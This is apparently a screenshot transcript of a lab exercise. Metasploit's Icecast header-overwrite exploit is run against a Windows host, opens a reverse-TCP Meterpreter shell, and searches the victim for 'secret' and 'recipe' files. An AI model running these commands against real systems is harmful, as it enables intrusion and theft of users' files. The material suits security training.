 ml-lab-1d18b65a-c271-4107-804c-aa681995597c.westus.cloudapp.azure.com:65013 - Remote Desktop
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:61785) at 2021-10-18 08:53:11 -0700
meterpreter > search -f *secret*
^[[D^[[^C[-] Error running command search: Interrupt
meterpreter > search -f *secret*
Found 8 results...
c:\Program Files\Puppet Labs\Puppet\puppet\lib\puppet\application\secret_agent.rb (406 bytes)
c:\Program Files\Puppet Labs\Puppet\puppet\lib\puppet\face\secret_agent.rb (1868 bytes)
c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt.lnk (655 bytes)
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
c:\Windows\servicing\LCU\Package_for_RollupFix~31bf3856ad364e35~amd64~~17763.1935.1.4\amd64_microsoft-windows-d..services-
adam-setup_31bf3856ad364e35_10.0.17763.1697_none_899a2eb150028d53\f\ms-secretattributecars.ldf (50 bytes)
c:\Windows\servicing\LCU\Package_for_RollupFix~31bf3856ad364e35~amd64~~17763.1935.1.4\amd64_microsoft-windows-d..services-
adam-setup_31bf3856ad364e35_10.0.17763.1697_none_899a2eb150028d53\r\ms-secretattributecars.ldf (50 bytes)
c:\Windows\WinSxS\amd64_microsoft-windows-d..services-adam-setup_31bf3856ad364e35_10.0.17763.1697_none_899a2eb150028d53\MS
-SecretAttributeCARs.LDF (1212 bytes)
c:\Windows\WinSxS\amd64_microsoft-windows-d..services-adam-setup_31bf3856ad364e35_10.0.17763.1_none_2ceb21abd64b2e5f\MS-Se
cretAttributeCARs.LDF (1212 bytes)
meterpreter > search -f *recipe*
Found 2 results...
c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\Drinks.recipe.txt.lnk (643 bytes)
c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter >